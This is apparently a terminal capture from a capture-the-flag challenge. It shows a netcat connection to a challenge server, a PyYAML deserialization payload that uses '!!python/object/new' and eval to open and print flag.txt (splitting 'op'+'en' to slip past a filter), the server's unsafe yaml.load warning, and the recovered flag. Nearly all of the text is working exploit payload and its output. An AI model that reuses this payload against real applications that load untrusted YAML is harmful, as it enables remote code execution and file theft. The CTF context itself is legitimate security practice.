 bash-3.2$ nc 34.159.3.158 32286
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [ "print(globals()['__builtins__']['op'+'en'
]('flag.txt','r').read())"]]]
/home/ctf/server.py:15: YAMLLoadWarning: calling yaml.load() without Loader=... is deprecated, as the default Loader
is unsafe. Please read https://msg.pyyaml.org/load for full details.
CTF{b4b7ad802bf06191e9d68127e718d375933ed30d26c72d71b26b5f437ca726d8}
(None,)
bash-3.2$